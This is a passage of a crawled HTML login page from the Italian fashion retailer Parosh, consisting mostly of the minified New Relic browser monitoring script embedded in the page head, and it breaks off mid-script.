

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parosh.com/it/customer/account/login/referer/aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9pdC9kb25uYS9ydW5hZDcyNTE3My0wNDItczIzLmh0bWw%2C
body_size: 64711
content:
<!doctype html>
<html lang="it">
    <head >
        <script>var BASE_URL='https\u003A\u002F\u002Fwww.parosh.com\u002Fit\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fparosh\u002Db2c.cdn.sysopen.xyz\u002Fstatic\u002Fversion1721248451\u002Ffrontend\u002FSysopen\u002FParosh\u002Fit_IT'};</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538765261",accountID:"7147777",trustKey:"7147777",xpid:"UwcDVlFUDxAEVVBaBggEUFM=",licenseKey:"NRJS-006bcf8f5b183a926c8",applicationID:"411819367",browserID:"538765261"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function 